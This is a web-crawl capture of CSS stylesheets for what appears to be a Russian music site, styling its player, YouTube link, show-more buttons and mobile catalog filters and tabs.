.loading-long-buttons button.loading-long-button-reload {
    color: #fff;
}

.loading-long-close {
    position: absolute;
    width: 25px;
    height: 25px;
    top: 10px;
    right: 5px;
    cursor: pointer;
}

.loading-long-close svg {
    width: 20px;
    height: 20px;
}.main-navigation .show-all-link {	color: #ff5715;}

.player-stories-list {
	display:none;
	margin-bottom: 25px;
}
.player-stories-list.active {
	display:block;
}

@media (max-width: 767px) {
	.player-stories-list .player__play-pause-btn {
		width: 45px;
		flex: 0 0 45px;
		margin-right: 0;
		box-shadow: none;
		border-right: none;
		display: block !important;
	}
}
.soc-block {
	display: block;
	margin-bottom: 30px;
}
.section-song-inner .soc-block {
	text-align: center;
	margin: 30px auto;
}

.youtube-link{
    display: none;
}

@media (max-width: 767px){
    .youtube-link{
        display: flex;
        margin: 20px 0;
        color: #1d2541;
        align-items: center;
        line-height: 1.2;
        padding: 0 10px;
        font-size: 15px;
    }
}
.youtube-link__img{
    display: block;
    width: 80px;
    height: 80px;
    object-fit: cover;
    object-position: 50% 50%;
    margin-right: 20px;
}
.youtube-link__button{
    background-color: #c4302b ;
    padding: 5px 10px;
    border-radius: 25px;
    margin-top: 5px;
    color: #fff;
    text-align: center;
}

.d-center{
    display: flex;
    justify-content: center;
}

--- FILE ---
content_type: text/css
request_url: https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/design/default_1/css/custom.css?v1688325261
body_size: 1235
content:
/* .main-pager,  */
.main-fast-tags {
	display:none
}
.main-filter {
	white-space: nowrap;
}
.catalog-media-block {
	display:none;
}


.show-more-main {
	width: auto;
	padding: 20px 40px;
	color: #fff;
	background: #ff5c1d;
	font-size: 16px;
	font-family: 'Museo Sans Cyrl 500', sans-serif;	
	border-radius: 5px;
	cursor:pointer;
}
.show-more-main:hover {
	border-radius: 5px;
}
@media screen and (max-width: 768px) {
	.show-more-main {
		padding: 10px 20px;
		/* border-radius: 5px; */
		background: #00A2CE;
		/* color: #fff; */
		font-weight: bold;
		margin-bottom: 25px;
		width: 80%;
		width: calc( 100% - 40px);
		font-size: 12pt;
	}
	.show-more-main:hover {	background: #4ac2e2; }
}

.show-all-link-btn + .main-pager {	margin-top: 10px;	}
@media screen and (max-width: 768px) {
	.show-all-link-btn + .main-pager {	margin-top: 0;	}	
}


@media screen and (max-width: 768px) {
	.catalog-media-block .page-heading-h2 {
		color: #70a013;
	}
	.catalog-media-block {
		display:block;
	}
	.main-rows .pagination {
		padding-bottom: 20px;
		border-bottom: 1px dotted #96b952;
		margin-left: 25px;
		margin-right: 25px;
		box-sizing: border-box;
	}
	.compilations-columns {
		margin-left: 25px;
		margin-right: 25px;
		box-sizing: border-box;
		margin-top: 25px;
		margin-bottom: 25px;
		display: flex;
		flex-wrap: wrap;
		justify-content: space-between;
		/*border-bottom: 1px dotted #96b952;*/
	}
	.compilations-columns > .column-images {
		width: 50%;
		text-align: center;
		border-right: 1px dashed #989898;
		padding-right: 10px;
		padding-left: 10px;
		padding-bottom: 10px;
		box-sizing: border-box;
		padding-top: 20px;
		border-top: 1px dashed #989898;
	}
	.compilations-columns > .column-images:nth-child(2n) {
		border-right:none;
	}
	.compilations-columns > .column-images:nth-child(-n+2) {
		border-top:none;
	}
	.catalog-media-block .show-all-link.visible-on-mobile {
		border-bottom: 1px dotted #96b952;
		margin-bottom: 25px;
		color: #fff;
		background: #00A2CE;
		padding: 10px;
		text-align: center;
		box-sizing: border-box;
		margin: 0px 25px 25px 25px;
		width: auto;
		text-decoration: none;
		border-radius: 5px;		
		display: block;
	}
	.compilation-buttons {
		text-align: center;
	}
	.catalog-media-block  .compilations__item-image {
		width:130px;
		height:130px;
	}
	.catalog-media-block .show-all-link.visible-on-mobile:before {
		display:none
	}
	.main-tabs-buttons h2 {
		font-size: 16pt;
	}
	.main-tabs-buttons {
		display: flex;
		justify-content: flex-start;
	}
	.main-tabs-buttons h2.active {
		border-bottom: 2px solid #1d2541;
		padding-bottom: 5px;
		position:relative;
	}
	.main-tabs-buttons h2.active:after {
		content:"";
		display:block;
		bottom:0px;
		left:50%;
		transform:translate(-50%,70%) rotate(45deg);
		width: 7px;
		height: 7px;
		position: absolute;
		border-bottom: 2px solid #1d2541;
		border-right: 2px solid #1d2541;
		background-color: #fff;
	}
	.main-tabs-buttons h2:not(.active) {
		color: #96b952;
		border-bottom:2px dotted #96b952;
		padding-bottom: 5px;
	}
	
	.main-pager + .show-all-link {
		display:none
	}

	.main-pager {
		display:block;
		text-align: center;
	}
	.main-pager .pagination__link {
		padding: 0px 6px;
	}
	.main-fast-tags {
		display: block;
		overflow-x: auto;
		max-width: 100%;
		white-space: nowrap;
		padding-bottom: 15px;
		margin-top: 20px;
		margin-left: 20px;
		padding-top: 1px;
	}
	.flex-container.main-index {
		display: block;
	}
	.flex-container.main-index .page-heading-h2 {
		padding-left:0px;
		padding-top: 10px;
	}
	.main-filter a:first-child {
		padding-right:15px;
		padding-left:15px;
		
	}
	.main-tab-items {
		margin-top:40px;
	}
	.main-filter {
		margin-top: 25px;
		background: none;
		border: 2px solid #C5E7F1;
		align-items: center;
		justify-content: flex-start;
		width: auto;
		margin-right: 20px;
		margin-left: 20px;
		margin-top: 25px;
		display: inline-block;
		display: flex;
		width: auto;
		white-space: nowrap;
		justify-content: space-between;
		flex-wrap: nowrap;
	}
	.main-filter .main-filter__link:nth-child(n+2){
		width: 30%;
		text-align: center;
		padding-right: 15px;
		display: flex;
		justify-content: center;
		align-items: center;
	}
	.main-filter .main-filter__link {
		font-size: 10pt;
		display: inline-block;
		padding: 10px;
		padding-left: 12px;
	}
	.main-filter .main-filter__link_active {
		border-radius: 8px;
	}
	.main-filter .main-filter__link:before {
		border-right: 2px solid #C5E7F1;
		right: 0px;
	}
	.main-filter .main-filter__link_active :before  {
		top: 50%;
		right: 0;
		content: '';
		height: 25px;
		position: absolute;
		transform: translateY(-50%);
		border-left: 2px solid #fff;
	}
	a.fast-link {
		border: 2px solid #C5E7F1;
		padding: 5px 10px;
		font-size: 14px;
		margin-right: 5px;
		border-radius: 5px;
		color: #000;
	}
}